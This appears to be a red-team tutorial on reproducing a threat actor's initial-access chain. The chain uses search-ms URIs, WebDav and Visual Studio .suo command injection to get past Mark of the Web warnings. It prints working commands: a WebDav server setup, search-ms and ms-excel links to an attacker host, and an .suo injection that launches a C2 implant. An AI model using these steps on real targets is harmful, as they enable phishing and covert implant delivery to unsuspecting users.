Microsoft search protocol enables clients to initiate connections against an enterprise search service such as SharePoint or WebDav. During these search connections the protocol server will respond with a list of items which are relevant to the search query. The SOAP message protocol is used to format request and response messages during a search query over the HTTP or HTTPS protocol. When the search-ms URI handler is used in Microsoft Edge in order to search a file in a target web server this will enforce Windows explorer to start in order to list the results. This behavior can be used in conjunction with phishing in order to enforce target users to visit arbitrary URL’s hosting malicious files in order to get initial access.
Microsoft is utilizing Mark of the Web (MotW) in Windows environments to indicate that a file is originated from the Internet. On that basis files are being prevented from download by Windows SmartScreen and prompt the user with an additional message about the risks of opening an non-trusted file. Trellix discovered that a threat actor is combining a chain of techniques in order to bypass Mark of the Web and trick the users to open malicious attachments from a WebDav server using the ms-search protocol. Essentially, chaining Windows Search Protocol handler with WebDav and AppDomainManager Injection or with a programming file such as .NET can enable red teams to evade any warnings to the users, bypass controls during implant delivery for initial access as these do not apply Mark of the Web (MotW).
In order to mimic the threat actor approach a WebDav server is required that will host the arbitrary file. Executing the command below will initiate a WebDav server:
wsgidav --port=80 --host=0.0.0.0 --root=. --auth=anonymousQuerying the registry HKEY_CLASSES_ROOT will identify all Microsoft handlers which can register a URL. For example using the protocol handler and the URL like identifier://URL will cause Windows to call the registered application to handle the action.
Get-Item Registry::HKEY_CLASSES_ROOT\ms-* | Out-String | select-string -Pattern "URL" -SimpleMatch

In a red team scenario the following string will enforce Windows to connect to the remote WebDav server via the HTTP protocol, filter a specific file type (.sln) and hide the actual path with the displayname value. A popup notification will appear to the user that the website is trying to open windows explorer. It should be noted that this will not work in other browsers like Firefox unless a browser redirection is utilized.
search-ms:query=.sln&crumb=location:\\10.0.0.3\DavWWWRoot\application&displayname=pentestlaboratories
Since visual studio projects doesn’t apply Mark of the Web, therefore injecting an arbitrary command into the .suo (Studio User Options) file will cause code execution if it is blend in with a visual studio solution project file. A proof of concept exists which can be used to perform the command injection.
suo_exploit_test.exe input.suo injected.suo cmd /c C:\tmp\demon.x64.exe
Using a visual studio solution file will ignore MotW and therefore any warnings that the file is originated from the Internet or from SmartScreen will not presented to the user.

When the target user opens the solution file, visual studio will start as normal and the code will executed in the background.

As a result a communication will established with the command and control framework.

It is not uncommon if the target user is a developer to have more rights compare to standard users. Therefore user permissions should be checked during situational awareness by running whoami to determine the privileges of the user who executed the file.

It should be noted that the WebClient service will start (by default is not running in Windows 10) and therefore it could be chained with other active directory attacks (depending on the domain configuration) to perform elevation of privileges or lateral movement.


An alternative approach could be to directly serve a malicious executable instead of a .sln file.

However, in that occasion Mark of the Web will applied and a message will inform the user that the file is originated outside of the network and could harm the computer.

However, if the use ignores the message and choose to run the file an implant will received to the C2 framework.

Instead of using programming files, arbitrary office files could be also used as these will evade also any email filtering solutions.
search-ms:query=.xlsx&crumb=location:\\10.0.0.3\DavWWWRoot\Update&displayname=Update
When windows explorer opens the computer will connect to the remote WebDav server which hosts the file and once the user opens the file code will executed.

Office documents also accept URI’s and therefore could be used to trick the user to open the malicious attachment.
ms-excel:ofv|u|http://10.0.0.3/Book1.xlsx
In all of the cases pretext is necessary and important part of social engineering to convince the user to open the file. The above methods could be used as a method to deliver files in order to get initial access by evading common methods such as sending email attachments to users that might be prevented by the email filtering control.